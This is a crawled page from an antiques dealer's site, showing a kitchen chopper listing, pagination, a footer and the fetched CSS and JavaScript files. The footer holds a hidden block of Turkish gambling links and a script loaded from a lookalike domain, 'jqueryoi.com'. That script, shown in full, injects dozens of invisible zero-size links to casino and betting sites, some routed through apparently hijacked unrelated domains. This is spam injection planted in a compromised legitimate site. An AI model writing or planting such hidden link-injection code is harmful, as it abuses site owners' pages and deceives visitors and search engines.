		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11511/Early-American-kitchen-chopper" target="_blank">Early American kitchen chopper</a></div>
		<div class="col-xs-12"><a href="/product/11511/Early-American-kitchen-chopper" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11511" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Early American kitchen chopper" alt="Early American kitchen chopper"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11511&nbsp;&nbsp;&nbsp;&nbsp;$265</div>

		<div class='col-xs-12'><a href='/item-contact-us/11511' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Early American kitchen chopper" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>American 18th century country kitchen chopper. Hand wrought iron with wooden handle.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/8/folk-art-antiques-for-sale" >&larr; Previous</a></li> 	 				
	 				
 						  		
		  			 	 								  	  <li ><a href="/category/7/folk-art-antiques-for-sale">7</a></li>
			  	  				  	  <li ><a href="/category/8/folk-art-antiques-for-sale">8</a></li>
			  	  				  	  <li class='active'><a href="/category/9/folk-art-antiques-for-sale">9</a></li>
			  	  				  	  <li ><a href="/category/10/folk-art-antiques-for-sale">10</a></li>
			  	  				  	  <li ><a href="/category/11/folk-art-antiques-for-sale">11</a></li>
			  	  			  		
		  					  		
		  		<li class='disabled'><a> . . . </a></li>
			  		
		  		
		  					  	  <li><a href="/category/13/folk-art-antiques-for-sale">13</a></li>			  		
		  					  	  <li><a href="/category/14/folk-art-antiques-for-sale">14</a></li>			  		
		  					  	  <li><a href="/category/15/folk-art-antiques-for-sale">15</a></li>			  		
		  					  	  <li><a href="/category/16/folk-art-antiques-for-sale">16</a></li>			  		
		  					  	  <li><a href="/category/17/folk-art-antiques-for-sale">17</a></li>			  		
		  				  	   			<li ><a href="/category/10/folk-art-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.oneofakindantiques.com/css/style1.min.css
body_size: 620
content:
body{font-family:"Georgia"!important}.dropdown-menu{max-height:400px;overflow:hidden;overflow-y:auto}.garamond{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif}.pageOutline{border:1px solid black;margin-top:70px;margin-bottom:50px}.darkBlue{color:navy}.beige{color:#f5f5dc!important}.white{color:#fff}.red{color:red}.topNav{min-height:200px!important;background-color:#000;color:#fff}.topNavOutline{border:2px solid #337ab7}.topNavVertical{padding-top:85px}.topNavHeader2{font-size:35px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader3{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader4{font-size:20px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.topNavHeader5{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.linkedInHeader{display:inline-block;position:relative;vertical-align:top;top:-1px}.fb_iframe_widget{top:-4px}.bookMarkLink{position:relative;top:-4px}.purchasedLink{position:relative;top:-4px;left:10px}.mainImage{border:1px solid black;width:100%;background:#F1F1FA}.categoryHeading{font-size:18px}.resizedImage{margin-bottom:10px;border:solid 1px black}.categoryTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:24px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryPrice{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryInquire{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;margin-bottom:20px;border:solid 1px black}.categoryDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px}.categoryBlurb{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:16px}.productTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-style:italic;font-size:30px}.productDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px;font-weight:400;font-style:normal}.productPrice{font-size:28px}.productPriceSold{font-size:20px;color:red}.productPMISold{width:250px;border:1px solid black}.productThumb{margin-bottom:5px}.vertical-align{display:flex;align-items:center}.searchPhrase{font-weight:700}.searchWordCount{font-weight:700;font-size:24px}.searchMethod{font-weight:400}.searchResultBlurb{font-size:24px}.searchPrice{font-size:20px}.searchSoldBlurb{font-size:24px}@media all and (max-width:991px){.topNav{min-height:130px!important}.topNavVertical{padding-top:30px}.topNavHeader2{font-size:25px}.topNavHeader3{font-size:30px}.topNavHeader5{font-size:30px}}@media all and (max-width:560px){.productSponsor{width:300px}.productSponsorLeft{width:270px}.productSponsorRight{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.oneofakindantiques.com/css/magiczoom.min.css
body_size: 457
content:
.MagicZoom,.MagicZoom *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.MagicZoom,.MagicZoom:hover{display:inline-block;outline:0!important;font-size:0!important;line-height:100%!important;direction:ltr;max-width:100%}.MagicZoom img{border:0!important;margin:0!important;outline:0!important;padding:0!important;height:auto}.MagicZoom>img{width:100%}.MagicZoom.magic-for-ie8,.MagicZoom.magic-for-ie8>img{max-width:none!important}.MagicZoom.magic-for-ie7>img,.MagicZoom.magic-for-ie5 img{width:auto}td>.MagicZoom>img,td>.MagicZoom.magic-for-ie8>img{max-width:none;width:auto}.MagicZoomHint{background:url(graphics/hint.gif) no-repeat 2px 50%;color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;margin:0;min-height:24px;padding:2px 2px 2px 20px!important;text-align:left;text-decoration:none}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicZoomExternalTitle{display:none}.magic-temporary-img img{max-height:none!important;max-width:none!important}.MagicZoomBigImageCont{background:#fff;border:1px solid #999;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important}.MagicZoomBigImageCont.inner-zoom{border:0}.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important;transform:translateZ(0)}.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}.MagicZoomPup{background:#dadad1;border:3px solid #aaa;cursor:move}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicBoxShadow{-moz-box-shadow:3px 3px 4px #888;-webkit-box-shadow:3px 3px 4px #888;box-shadow:3px 3px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')"!important}.MagicBoxGlow{-moz-box-shadow:0 0 4px 4px #888;-webkit-box-shadow:0 0 4px 4px #888;box-shadow:0 0 4px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Glow(Strength=4,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important}

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/289.js
body_size: 657
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
